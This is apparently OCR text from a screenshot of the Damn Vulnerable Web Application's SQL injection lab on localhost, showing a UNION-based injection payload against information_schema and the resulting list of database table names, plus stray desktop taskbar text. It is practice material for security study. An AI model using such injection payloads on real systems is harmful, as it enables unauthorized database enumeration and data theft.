 Vulnerability: SQL Injection :: Dam
localhost/vulnerabilities/sqli/
Not syncing
users
1/2
ID: 1' OR 1=1 UNION SELECT NULL,table_name fro
First name:
Surname: INNODB_METRICS
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: INNODB_SYS_INDEXES
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: INNODB_SYS_VIRTUAL
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: INNODB_TABLESPACES_SCRUBBING
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: INNODB_SYS_SEMAPHORE_WAITS
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: guestbook
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: users
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: columns_priv
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: column_stats
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: db
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: event
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: func
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: general_log
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
Type here to search
ENG
3:29 PM
10/13/2020
1